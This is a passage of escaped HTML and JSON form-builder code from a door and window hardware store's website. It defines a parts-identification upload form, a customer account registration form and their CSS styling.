\n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-4\"  name=\"file2-4\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-5\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-5\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-5\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-5\"  name=\"file2-5\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-6\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-6\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-6\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-6\"  name=\"file2-6\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-7\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-7\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-7\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-7\"  name=\"file2-7\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-8\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-8\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-8\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-8\"  name=\"file2-8\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e2. SHOW US WITH A VIDEO!\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-9\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-9\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-9\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-9\"  name=\"file2-9\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e3. DESCRIBE YOUR PART(S)\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-text-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject:\"\u003eSubject:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"23560-text-1\" name=\"text-1\" placeholder=\"EX. Door Hangle\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-textarea-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message:\"\u003eMessage:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"23560-textarea-1\"  data-type=\"textarea\" class=\"flat-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e4. SUBMIT YOUR FORM TO OUR EXPERTS*\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n\u003clabel for=\"23560-name-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Name:\"\u003eEnter Your Name:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"23560-name-1\" name=\"name-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-email-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Email:\"\u003eEnter Your Email:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"23560-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-phone-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Phone Number:\"\u003eEnter Your Phone Number:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat-input\" id=\"23560-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit Your Form!' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[23560];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23588] = {"23588":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"paragraph-1","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text","type":"text","label":"First Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-1","type":"text","label":"Company (optional)","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"email","type":"email","label":"Email Address ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"password","type":"password","label":"Password ","placeholder":"","description":"","validationRule":"^.{6,}$","advancedValidateRule":"","required":true,"hideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Re-Enter Password ","placeholderConfirm":"","descriptionConfirm":"","columnWidth":100},{"id":"acceptTerms-1","type":"acceptTerms","label":"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"required":false}]}],"errorMessage":{"required":"Field is required","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Password and confirmation password do not match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e","redirectUrl":"\/account"},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Create Account","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"New customer","description":"\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e"},"isStepByStepForm":true,"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-23588\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23588 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23588 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-23588 .globo-form-app .globo-description,\n.globo-form-id-23588 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23588 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23588 .globo-form-app .footer,\n.globo-form-id-23588 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-23588 .globo-form-app .footer button,\n.globo-form-id-23588 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-23588 .globo-form-app .footer button.submit,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23588 .globo-form-app .footer button.checkout,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23588 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23588 .globo-form-app .line.-progress,\n.globo-form-id-23588 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 .flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 .flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, 